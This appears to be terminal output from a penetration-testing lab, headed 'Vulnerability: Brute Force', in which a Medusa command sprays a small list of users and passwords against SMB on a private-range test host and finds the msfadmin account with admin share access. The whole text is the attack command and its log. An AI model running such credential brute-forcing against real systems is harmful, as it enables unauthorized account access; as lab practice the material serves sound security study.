 Home
Vulnerability: Brute Force
┌──(kali㉿kali)-[~]
└─$ medusa -h 192.168.56.101 -U smb_users.txt -P senhas_spray.txt -M smbnt -t 2 -T 50
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
Setup / Reset DB
2026-11-12 13:03:17 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 3, 0 complete) Password: password (1 of 4 complete)
2026-11-12 13:03:17 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 3, 0 complete) Password: 123456 (2 of 4 complete)
2026-11-12 13:03:17 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 3, 0 complete) Password: msfadmin (3 of 4 complete)
2026-11-12 13:03:17 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 3, 1 complete) Password: Welcome123 (4 of 4 complete)
2026-11-12 13:03:17 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 complete) Password: 123456 (1 of 4 complete)
2026-11-12 13:03:17 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 complete) Password: password (2 of 4 complete)
2026-11-12 13:03:17 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 complete) Password: Welcome123 (3 of 4 complete)
2026-11-12 13:03:17 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 3, 2 complete) Password: msfadmin (4 of 4 complete)
2026-11-12 13:03:17 ACCOUNT FOUND: [smbnt] Host: 192.168.56.101 User: msfadmin Password: msfadmin [SUCCESS (ADMIN$ - Access Allowed)]
2026-11-12 13:03:17 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: service (3 of 3, 3 complete) Password: password (1 of 4 complete)
2026-11-12 13:03:17 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: service (3 of 3, 3 complete) Password: 123456 (2 of 4 complete)
2026-11-12 13:03:17 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: service (3 of 3, 3 complete) Password: Welcome123 (3 of 4 complete)
2026-11-12 13:03:17 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: service (3 of 3, 4 complete) Password: msfadmin (4 of 4 complete)